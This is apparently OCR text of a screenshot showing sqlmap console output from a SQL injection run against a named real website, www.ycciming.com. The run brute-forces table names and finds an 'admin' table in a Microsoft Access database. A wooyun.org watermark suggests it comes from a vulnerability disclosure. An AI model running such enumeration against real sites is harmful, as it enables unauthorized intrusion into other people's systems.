 管理员: SQLmap.bat
[10:52:26] [INFO] checking table existence using items from 'F:\工具\SQLmap\SQLm
ap\txt\common-tables.txt'
[10:52:26] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[10:52:28] [INFO] starting 10 threads
[10:52:33] [INFO] retrieved: admin
[10:55:04] [INFO] tried 2331/3153 items (74%)
[10:55:04] [INFO] heuristics detected web page charset 'ISO-8859-2'
Database: Microsoft_Access_masterdb
[1 table]
+-------+
¦ admin ¦
+-------+
[10:56:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3154 times
[10:56:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ycciming.com'
[*] shutting down at 10:56:00
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org